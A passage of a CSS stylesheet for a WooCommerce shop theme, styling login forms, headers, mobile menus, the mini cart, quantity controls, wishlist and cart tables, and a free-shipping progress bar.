  position: relative;
  left: 0;
}
#customer_login .register-form {
  position: absolute;
  left: 100%;
}
#customer_login .form-row > label {
  text-align: left;
}

button.show-password-input {
  display: none;
}

#nasa_customer_login .form-row,
#customer_login .form-row {
  position: relative;
}
#nasa_customer_login .form-row .ns-show-password,
#customer_login .form-row .ns-show-password {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  height: 3em;
  position: absolute;
  top: 1.75em;
  right: 0;
  padding: 0 10px;
}
#nasa_customer_login .form-row .ns-show-password svg,
#customer_login .form-row .ns-show-password svg {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  fill: none;
}
#nasa_customer_login .form-row .ns-show-password svg path,
#customer_login .form-row .ns-show-password svg path {
  stroke: #666666;
}
#nasa_customer_login .form-row .ns-show-password .ns-svg-eye-op,
#customer_login .form-row .ns-show-password .ns-svg-eye-op {
  position: absolute;
  left: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
}
#nasa_customer_login .form-row .ns-show-password .ns-svg-eye-cl,
#customer_login .form-row .ns-show-password .ns-svg-eye-cl {
  opacity: 1;
  visibility: visible;
}
#nasa_customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-op,
#customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-op {
  opacity: 1;
  visibility: visible;
}
#nasa_customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-cl,
#customer_login .form-row .ns-show-password.ns-pass-show .ns-svg-eye-cl {
  opacity: 0;
  visibility: hidden;
}
#nasa_customer_login .form-row .ns-show-password:hover svg path,
#customer_login .form-row .ns-show-password:hover svg path {
  stroke: #f76b6a;
}

#mobile-navigation .nasa-login-register-ajax .nasa-login-title {
  display: inline-block;
}

.header-icons > li .header-account .nasa-login-register-ajax .pe7-icon {
  margin-right: 0;
}

.my_account_orders .wc-item-meta {
  list-style: none;
  margin-top: 5px;
  margin-bottom: 0;
}
.my_account_orders .wc-item-meta li {
  color: #999;
  font-size: 85%;
}
.my_account_orders .wc-item-meta li p {
  display: inline-block;
  margin: 0;
}

.nasa-social-login-title {
  position: relative;
  margin-top: 20px;
  text-align: center;
}
.nasa-social-login-title h5 {
  position: relative;
  z-index: 2;
  display: inline-block;
  padding-left: 20px;
  padding-right: 20px;
  margin: auto;
  font-size: 110%;
  font-weight: bold;
  background: #FFF;
}
.nasa-social-login-title:after {
  content: " ";
  display: block;
  position: absolute;
  height: 1px;
  width: 70%;
  top: 50%;
  left: 15%;
  border-top: 1px solid #dedede;
  z-index: 1;
}

.nasa-capcha-row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 10px;
}
.nasa-capcha-row .nasa-reload-captcha {
  position: relative;
}
.nasa-capcha-row .nasa-reload-captcha i {
  font-size: 180%;
  line-height: 30px;
  height: 30px;
}

.woocommerce-ResetPassword.lost_reset_password {
  width: 500px;
  max-width: 90%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  margin-bottom: 80px;
  margin-top: 20px;
}

input[name="rememberme"] {
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) {
  #nasa-login-register-form .nasa-message.nasa-congrat {
    padding: 0;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -o-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
  }
}
.nasa-title-menu > img {
  margin-right: 7px;
  height: 20px;
  width: auto;
}

.nasa-rtl .nasa-title-menu > img {
  margin-right: 0;
  margin-left: 7px;
}

.sub-menu .sale-label > a.nasa-title-menu:after,
.sub-menu .new-label > a.nasa-title-menu:after,
.sub-menu .hot-label > a.nasa-title-menu:after {
  display: inline-block;
  padding: 2px 10px 3px 10px;
  height: 18px;
  line-height: 1;
  text-align: center;
  font-size: 85%;
  color: #fff;
  position: relative;
  top: -5px;
  margin: 0 5px;
  -webkit-border-radius: 99px;
  -moz-border-radius: 99px;
  border-radius: 99px;
}

.sub-menu .sale-label > a.nasa-title-menu:after {
  content: "sale";
  background-color: #86b854;
}

.sub-menu .new-label > a.nasa-title-menu:after {
  content: "new";
  background-color: #7db62e;
}

.sub-menu .hot-label > a.nasa-title-menu:after {
  content: "hot";
  background-color: #F96A67;
}

#mobile-navigation {
  position: relative;
}
#mobile-navigation:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 9;
  opacity: 0.6;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -50px;
  border-top: 2px solid #efefef;
  border-bottom: 2px solid #333;
  border-left: 2px solid #efefef;
  border-right: 2px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: nasa-spin .5s linear infinite;
  /* Safari | Chrome */
  -moz-animation: nasa-spin .5s linear infinite;
  /* FF */
  -o-animation: nasa-spin .5s linear infinite;
  /* Opera */
  -ms-animation: nasa-spin .5s linear infinite;
  /* IE */
  animation: nasa-spin .5s linear infinite;
}
#mobile-navigation li {
  visibility: hidden;
  opacity: 0;
}
#mobile-navigation li a {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
#mobile-navigation li a sub,
#mobile-navigation li a sup {
  line-height: initial;
}

#nasa-menu-sidebar-content {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  text-align: left;
  max-height: 100%;
  width: 500px;
  max-width: 80%;
  background-color: #fff;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
#nasa-menu-sidebar-content.nasa-active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
#nasa-menu-sidebar-content.nasa-active .nasa-close-menu-mobile {
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -o-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#nasa-menu-sidebar-content .nasa-close-menu-mobile {
  right: 0;
  top: 10px;
  z-index: 9;
}
#nasa-menu-sidebar-content .nasa-mobile-nav-wrap {
  width: 100%;
  height: 100%;
  position: relative;
  overflow-y: auto !important;
  direction: rtl;
}
#nasa-menu-sidebar-content.nasa-dark {
  background-color: #000;
}
#nasa-menu-sidebar-content.nasa-dark.nasa-active {
  -webkit-box-shadow: 2px 0px 2px 0px #444444;
  -moz-box-shadow: 2px 0px 2px 0px #444444;
  box-shadow: 2px 0px 2px 0px #444444;
}

#masthead {
  position: relative;
  background-color: transparent;
  padding: 30px 0;
}

.header-type-builder #masthead {
  padding: 0;
}

.logo {
  display: inline-block;
}
.logo .header_logo {
  max-height: 95px;
  width: auto;
}
.logo .logo_sticky,
.logo .logo_mobile {
  display: none;
}

.mobile-menu {
  display: none;
}
.mobile-menu.nasa-header-mobile-layout {
  display: block;
}
.mobile-menu .logo-wrapper {
  text-align: center;
}

.menu-header-margin-top-0 .nasa-bg-dark {
  margin-top: 15px;
}

.header-icons {
  gap: 15px;
  list-style: none;
  margin: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.header-icons i {
  font-size: 22px;
}

.fixed-already .logo.nasa-has-sticky-logo .header_logo {
  display: none;
}
.fixed-already .logo.nasa-has-sticky-logo .header_logo.logo_sticky {
  display: inline-block;
}

.mobile-menu .logo .header_logo,
.fixed-already .logo .header_logo {
  max-height: 25px;
}

/* TRANSPARENT HEADER */
.header-transparent #masthead {
  background: transparent;
}
.header-transparent #masthead .logo {
  z-index: 2;
}
.header-transparent .nasa-ajax-search-form input {
  background: transparent;
}

/* END TRANSPARENT HEADER */
.boxed .wide-nav {
  left: auto;
  right: auto;
}

.nasa-search-sticky-wrap {
  padding-left: 25px;
}

.nasa-top-bar-baby #top-bar {
  position: relative;
}
.nasa-top-bar-baby #top-bar:before, .nasa-top-bar-baby #top-bar:after {
  display: block;
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  left: 0;
  border-top: 1px dashed #FFF;
}
.nasa-top-bar-baby #top-bar:before {
  top: 5px;
}
.nasa-top-bar-baby #top-bar:after {
  bottom: 4px;
}

.site-header.nasa-header-sticky-wrap {
  z-index: 399;
  background-color: #fff;
  position: sticky;
  top: 0;
}
.site-header.nasa-header-sticky-wrap.ns-has-post:not(.ns-has-topbar) {
  top: -50px;
}
.site-header.nasa-header-sticky-wrap.ns-has-post:not(.ns-has-topbar).has-nasa-promotion-hide {
  top: 0;
}
.site-header.nasa-header-sticky-wrap.ns-has-topbar {
  top: -42px;
}
.site-header.nasa-header-sticky-wrap.ns-has-topbar.ns-has-post:not(.has-nasa-promotion-hide) {
  top: -92px;
}
.site-header.nasa-header-sticky-wrap.ns-has-topbar.ns-has-post:not(.has-nasa-promotion-hide).has-nasa-topbar-hide {
  top: -50px;
}
.site-header.nasa-header-sticky-wrap.ns-has-wpadminbar {
  top: 32px;
}
.site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-post:not(.ns-has-topbar) {
  top: -18px;
}
.site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-post:not(.ns-has-topbar).has-nasa-promotion-hide {
  top: 32px;
}
.site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-topbar {
  top: -10px;
}
.site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-topbar.ns-has-post:not(.has-nasa-promotion-hide) {
  top: -60px;
}
.site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-topbar.ns-has-post:not(.has-nasa-promotion-hide).has-nasa-topbar-hide {
  top: -18px;
}
.site-header.nasa-header-sticky-wrap:has(.fixed-already) .nasa-topbar-wrap .nasa-icon-toggle {
  display: none;
}
.site-header.nasa-header-sticky-wrap:has(.fixed-already) .nasa-promotion-show {
  display: none !important;
}

.nasa-header-sticky .sticky-wrapper {
  position: unset;
  top: -30px;
  width: 100%;
  height: auto;
  left: 0;
  right: 0;
}
.nasa-header-sticky .fixed-already {
  background-color: #fff;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.nasa-header-sticky .fixed-already .nasa-top-cat-filter-wrap {
  -webkit-box-shadow: 0 1px 12px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 12px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 12px 0 rgba(0, 0, 0, 0.15);
}
.nasa-header-sticky .fixed-already #masthead {
  padding-top: 0;
  padding-bottom: 0;
}
.nasa-header-sticky .fixed-already .nasa-allways-show.nasa-active {
  display: none;
}
.nasa-header-sticky .fixed-already .nasa-vertical-header:hover .nasa-allways-show.nasa-active,
.nasa-header-sticky .fixed-already .nasa-vertical-header:hover .vertical-menu-container {
  display: block;
}
.nasa-header-sticky .ns-vertical-header-hide .nasa-allways-show.nasa-active {
  display: none;
}

.farm-slider-bottom {
  position: absolute;
  z-index: 98;
  left: -5px;
  right: -5px;
  bottom: -3px;
  width: auto !important;
}

@media only screen and (max-width: 767px) {
  .site-header.nasa-header-sticky-wrap.ns-has-wpadminbar {
    top: 46px;
  }
  .site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-post:not(.ns-has-topbar) {
    top: -4px;
  }
  .site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-post:not(.ns-has-topbar).has-nasa-promotion-hide {
    top: 46px;
  }
  .site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-topbar {
    top: 4px;
  }
  .site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-topbar.ns-has-post:not(.has-nasa-promotion-hide) {
    top: -46px;
  }
  .site-header.nasa-header-sticky-wrap.ns-has-wpadminbar.ns-has-topbar.ns-has-post:not(.has-nasa-promotion-hide).has-nasa-topbar-hide {
    top: -4px;
  }
}
.nasa-mini-number {
  display: inline-block;
  font-size: 11px;
  position: absolute;
  background: #f76b6a;
  color: #fff;
  text-align: center;
  top: -6px;
  right: -6px;
  padding: 0;
  width: 17px;
  height: 17px;
  line-height: 17px;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3);
}
.nasa-mini-number.nasa-product-empty, .nasa-mini-number.hidden-tag {
  visibility: hidden;
  opacity: 0;
}

#nasa-viewed-sidebar-content {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

#nasa-wishlist-sidebar-content {
  height: 100%;
}

#nasa-compare-sidebar-content {
  min-height: 120px;
}

.widget_shopping_wishlist_content .nasa-sidebar-tit {
  display: none;
}
.widget_shopping_wishlist_content .wishlist_table.ns-disable-remove {
  cursor: wait !important;
}
.widget_shopping_wishlist_content .wishlist_table.ns-disable-remove * {
  pointer-events: none;
}

.nasa-global-wishlist,
.added_to_cart.wc-forward {
  display: none;
}

/* Header mini cart dropdown */
.cart-link .icon-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.mini-cart {
  position: relative;
  line-height: 100%;
}
.mini-cart .cart-icon {
  position: relative;
}
.mini-cart .cart-icon:before {
  margin-left: 0;
}
.mini-cart .cart-icon:hover:before {
  color: #f76b6a;
}
.mini-cart .products-number {
  color: #f76b6a;
}
.mini-cart .amount {
  color: #333333 !important;
}

svg.ns-coupon-icon path {
  -webkit-transform: translate(0, 100%) scale(0.00625, -0.00625);
  -moz-transform: translate(0, 100%) scale(0.00625, -0.00625);
  -o-transform: translate(0, 100%) scale(0.00625, -0.00625);
  -ms-transform: translate(0, 100%) scale(0.00625, -0.00625);
  transform: translate(0, 100%) scale(0.00625, -0.00625);
}

/* End Header mini cart  */
.woocommerce-remove-coupon {
  color: #333;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce-remove-coupon .cp-code {
  border: 1px dashed #a3a3a3;
  background-color: #efefef;
  font-size: 11px;
  padding: 3px 8px 3px 12px;
  text-transform: uppercase;
  letter-spacing: 4px;
  word-break: break-all;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 135px;
}
.woocommerce-remove-coupon:active, .woocommerce-remove-coupon:focus {
  color: #000;
}
.woocommerce-remove-coupon:hover {
  color: #aaaaaa;
}
.woocommerce-remove-coupon:hover .cp-code,
.woocommerce-remove-coupon:hover .amount,
.woocommerce-remove-coupon:hover svg {
  color: #aaaaaa;
}

.style-2 .woocommerce-remove-coupon {
  color: #aaa;
}

.qty-auto-update .nasa-update-cart-popup {
  display: none;
}

#cross-sell-outside {
  position: fixed;
  top: 40%;
  width: 400px;
  z-index: 9998;
  left: 20%;
  background-color: #fff;
}

.canvas-on > .select2-container {
  z-index: 9999;
}

.account-user {
  position: relative;
  margin-bottom: 20px;
  overflow: hidden;
  border: 3px solid #eeeeee;
  padding: 15px;
}

.account-user .avatar {
  display: block;
  float: left;
  margin-right: 10px;
}

.account-user span {
  display: block;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
}

.account-user span a {
  display: inline-block;
  margin-top: 4px;
  font-size: 60%;
}

.wishlist_table .product-thumbnail img {
  width: 114px !important;
  padding-left: 0;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

/* Quantity button general */
.quantity {
  width: 65px;
  text-align: left;
  position: relative;
  display: inline-block;
  float: left;
}
.quantity .minus,
.quantity .plus {
  border: 1px solid #efefef;
  overflow: hidden;
  width: 21px;
  height: 21px;
  position: absolute;
  text-align: center;
  padding: 0;
  left: auto;
  right: 0;
  background-color: #fff;
  font-weight: normal;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.quantity .minus:hover,
.quantity .plus:hover {
  background: #efefef;
  color: #000;
}
.quantity .minus svg,
.quantity .plus svg {
  height: 100%;
}
.quantity .plus {
  top: 0;
  line-height: 17px;
}
.quantity .minus {
  bottom: 0;
  border-top: none;
  line-height: 19px;
}
.quantity .input-text.qty {
  border: 1px solid #efefef;
  height: 42px;
  padding: 0px;
  line-height: 41px;
  width: 45px;
  display: inline-block;
  margin: 0;
  text-align: center;
  color: #666666;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.quantity .input-text.qty[readonly] {
  width: 100%;
}
.quantity input[type="number"] {
  appearance: textfield;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
}
.quantity.hidden {
  display: none;
  width: auto;
  margin: 0;
}

.nasa-product-details-page form.cart .quantity .minus,
.product-lightbox form.cart .quantity .minus {
  bottom: 0;
  top: auto;
}

.co-wrap-info {
  gap: 8px;
}
.co-wrap-info div.quantity {
  margin: 0;
}
.co-wrap-info div.quantity .input-text.qty[readonly] {
  width: 100%;
}

.mini-cart-item .quantity,
.co-wrap-info .quantity {
  margin-right: 6px;
  width: 60px;
  overflow: hidden;
  border: 1px solid #ddd;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.mini-cart-item .quantity.hidden-tag,
.co-wrap-info .quantity.hidden-tag {
  width: auto;
  border: none;
}
.mini-cart-item .quantity .qty:focus,
.co-wrap-info .quantity .qty:focus {
  border-color: #dedede;
}
.mini-cart-item .quantity .plus,
.mini-cart-item .quantity .minus,
.co-wrap-info .quantity .plus,
.co-wrap-info .quantity .minus {
  position: static;
  height: 18px;
  line-height: 16px;
  font-size: 13px;
  width: 25px;
  border: none;
}
.mini-cart-item .quantity .plus,
.co-wrap-info .quantity .plus {
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.mini-cart-item .quantity .minus,
.co-wrap-info .quantity .minus {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.mini-cart-item .quantity .input-text.qty,
.co-wrap-info .quantity .input-text.qty {
  height: 18px;
  line-height: 18px;
  font-size: 13px;
  padding: 0;
  width: 25px;
  border-top: none;
  border-bottom: none;
  border-color: #ddd;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}

.mini-cart-item .quantity.qnot {
  width: auto;
  border: none;
}

.quantity-wrap {
  display: block;
  position: relative;
}
.quantity-wrap .cart_list_product_quantity {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.quantity-wrap .cart_list_product_quantity .woocommerce-Price-amount {
  margin: 0 5px;
}

.mini-cart-item-subtotal {
  height: 30px;
  line-height: 30px;
  font-size: 90%;
}
.mini-cart-item-subtotal small {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  line-height: 1.2;
}

/* Cart total at right sidebar */
.cart-sidebar .cart_totals table {
  border-collapse: collapse;
  border: 1px solid #ececec;
}
.cart-sidebar .cart_totals td {
  border: 1px solid #ececec;
}
.cart-sidebar .cart_totals th {
  border: 1px solid #ececec;
}
.cart-sidebar .button {
  margin-bottom: 10px;
}
.cart-sidebar .widget-title {
  padding-bottom: 10px;
}
.cart-sidebar .checkout-button {
  margin-bottom: 30px;
  margin-left: 0;
}

/* Cross sells */
.cross-sells {
  margin-top: 20px;
}
.cross-sells ul {
  margin-left: 0;
}
.cross-sells .row > .columns {
  padding: 0;
}

.woocommerce-cart .return-to-shop {
  text-align: center;
}
.woocommerce-cart .cart-empty {
  text-align: center;
  font-size: 40px;
  font-weight: 800;
  color: inherit;
  display: block;
  margin-bottom: 30px;
}
.woocommerce-cart .cart-empty .cart-icon {
  min-height: 190px;
  width: 100%;
  color: #ececec;
  margin: 30px 0 20px 0;
}
.woocommerce-cart .nasa-extra-empty {
  margin-top: 10px;
  display: block;
  width: 100%;
  font-size: 14.5px;
  color: #888888;
  font-weight: normal;
  line-height: 1.6;
}
.woocommerce-cart .nasa-extra-empty:first-child {
  margin-top: 15px;
}
.woocommerce-cart .nasa-empty-cart-recommend-product .nasa-recommend-product {
  margin-bottom: 0 !important;
}

.woocommerce address br {
  margin-top: 10px;
}

#nasa-quickview-sidebar-content {
  position: absolute;
  z-index: 1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 25px;
  overflow-y: auto;
  background: #fff;
  -ms-overflow-style: none;
  /* IE and Edge */
  scrollbar-width: none;
  /* Firefox */
}
#nasa-quickview-sidebar-content:-webkit-scrollbar {
  display: none;
}

.nasa-static-sidebar {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 9998;
  width: 400px;
  max-width: 80%;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}
.nasa-static-sidebar .screen-reader-text {
  display: none !important;
}
.nasa-static-sidebar#nasa-quickview-sidebar {
  width: 600px;
  max-width: 90%;
  right: 0;
}
.nasa-static-sidebar#nasa-quickview-sidebar.nasa-active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.nasa-static-sidebar#nasa-quickview-sidebar .product-info .nasa-single-share {
  margin-bottom: 0;
}
.nasa-static-sidebar.nasa-active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.nasa-static-sidebar.nasa-active .nasa-sidebar-close a {
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nasa-static-sidebar.nasa-active .nasa-sidebar-close a:hover {
  -webkit-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  -moz-box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  box-shadow: 0 0 6px 0 rgba(1, 1, 1, 0.3);
  color: #fff;
}

.ns-cart-popup-wrap {
  display: none;
}

dl.variation {
  color: #888888;
  font-size: 12px;
  line-height: 1.4;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
dl.variation dt {
  display: none;
  font-weight: normal;
}
dl.variation dd {
  margin-bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
dl.variation dd:after {
  content: "/";
  margin: 0 5px;
}
dl.variation dd:last-child:after {
  display: none;
}
dl.variation:after {
  display: none;
}

.nasa-viewed-product-sc .item-product-widget {
  margin: 20px 0;
  padding-top: 20px;
  border-top: 1px solid #efefef;
}
.nasa-viewed-product-sc .item-product-widget:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top: none;
}
.nasa-viewed-product-sc .nasa-slick-slider .item-product-widget {
  border-top: none;
  padding-top: 0;
  margin: 10px 0;
}
.nasa-viewed-product-sc .nasa-slick-slider .item-product-widget:first-child {
  padding-top: 0;
  margin: 10px 0;
}

ul.wishlist_table {
  list-style: none;
}
ul.wishlist_table .item-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  gap: 15px;
}
ul.wishlist_table .product-thumbnail {
  padding: 0;
}

.shop_table {
  margin-top: 10px;
}
.shop_table.woocommerce-checkout-review-order-table {
  margin-top: 0;
  table-layout: fixed;
}
.shop_table thead {
  text-transform: uppercase;
  color: #222;
}
.shop_table thead tr {
  border-bottom: 2px solid #ECECEC;
}
.shop_table thead tr:last-child {
  border-bottom: 2px solid #ECECEC;
}
.shop_table tr.woocommerce-cart-form__cart-item {
  border-bottom: 1px solid #ECECEC;
}
.shop_table tr.nasa-no-border .nasa-total-condition-desc {
  margin-bottom: 0;
}
.shop_table tr .nasa-subtotal_free_shipping,
.shop_table tr .nasa-actions {
  font-size: 100%;
}
.shop_table .product-remove {
  width: 30px;
}
.shop_table .product-quantity {
  width: 120px;
  text-align: center;
}
.shop_table .product-quantity.quantity-review-item {
  width: auto;
}
.shop_table tfoot th {
  font-size: 100%;
  letter-spacing: initial;
  color: #000;
}
.shop_table tfoot td {
  text-align: right;
  font-weight: bold;
}
.shop_table .remove i {
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  color: #333333;
  position: relative;
}
.shop_table .remove i:hover {
  color: #f76b6a;
}
.shop_table .product-name {
  padding: 0;
  width: auto;
}
.shop_table tbody .product-name {
  color: inherit;
  padding: 8px 5px;
}
.shop_table tbody .product-name a:hover {
  color: #000;
}
.shop_table tbody .product-name .variation {
  margin-top: 6px;
}
.shop_table tbody .product-name .mobile-price {
  padding-top: 5px;
}
.shop_table tbody .product-subtotal {
  color: #f76b6a;
}
.shop_table .product-quantity .quantity {
  display: inline-block;
  float: none;
  margin: 0;
}
.shop_table .product-subtotal {
  font-weight: bold;
  text-align: right;
}
.shop_table .total {
  color: #222;
}
.shop_table .product-thumbnail {
  width: 70px;
  padding: 15px 5px;
}
.shop_table .product-thumbnail img {
  width: 60px;
}
.shop_table.my_account_orders tbody td {
  padding: 15px 5px 15px 0px;
}
.shop_table.my_account_orders tbody td.woocommerce-orders-table__cell-order-actions .button {
  padding: 0;
  margin: 0 10px 0 0;
  color: #333333 !important;
  background-color: transparent !important;
  border: none;
}
.shop_table.my_account_orders tbody td.woocommerce-orders-table__cell-order-actions .button:hover {
  text-decoration: underline;
  color: #000 !important;
}
.shop_table.my_account_orders tbody td.woocommerce-orders-table__cell-order-actions .button:last-child {
  margin-right: 0;
}
.shop_table .blockUI.blockOverlay {
  display: none !important;
}

.after-add-to-cart-form .product-name .variation {
  margin-bottom: 0;
}

.nasa-total-condition {
  width: 100%;
  position: relative;
  background: #EDEDED;
  height: 7px;
  line-height: 15px;
  margin-top: 25px;
  margin-bottom: 10px;
}

.nasa-subtotal-condition {
  position: relative;
  z-index: 1;
  line-height: inherit;
  width: 0;
  height: 100%;
  overflow: visible !important;
  text-align: center;
  font-weight: bold;
}
.nasa-subtotal-condition .nasa-total-number {
  font-size: 9px;
  position: absolute;
  width: 28px;
  height: 28px;
  right: -1px;
  top: 50%;
  border-width: 2px;
  border-style: solid;
  background-color: #fff;
  -webkit-transform: translate(50%, -50%);
  -moz-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.free .nasa-subtotal-condition {
  background: #00a32a;
}
.free .nasa-subtotal-condition .nasa-total-number {
  border-color: #00a32a;
}

.nasa-total-condition-wrap {
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
}
.nasa-total-condition-wrap:before, .nasa-total-condition-wrap:after {
  position: absolute;
  top: 0;
  bottom: 0;
  content: "";
  width: 25px;
  z-index: 0;
}
.nasa-total-condition-wrap:before {
  left: 0;
  background-color: #f76b6a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.nasa-total-condition-wrap:after {
  right: 0;
  background-color: #EDEDED;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.nasa-total-condition-wrap.free:before {
  background-color: #00a32a;
}

.nasa-total-condition-desc {
  max-width: 550px;
  margin: 10px auto 30px auto;
  text-align: center;
  line-height: 1.4;
  font-size: 14.5px;
  font-weight: normal;
}
.nasa-total-condition-desc a {
  font-weight: bold;
